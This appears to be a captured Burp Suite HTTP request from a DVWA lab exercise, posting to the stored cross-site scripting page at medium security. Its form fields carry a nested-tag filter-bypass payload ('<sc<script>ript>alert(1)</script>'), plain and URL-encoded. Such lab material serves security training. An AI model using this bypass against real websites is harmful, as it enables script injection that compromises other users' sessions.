 Request
Raw Params Headers Hex
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 192.168.99.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.99.1/dvwa/vulnerabilities/xss_s/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 127
10 Connection: close
11 Cookie: security=medium; PHPSESSID=rhhiqlefm7poj3r77tsieu3jg4
12 Upgrade-Insecure-Requests: 1
13
14 txtName=<sc<script>ript>alert(1)</script>&mtxMessage=
%3Csc%3Cscript%3Eript%3Ealert%281%29%3C%2Fscript%3E&btnSign=
Sign+Guestbook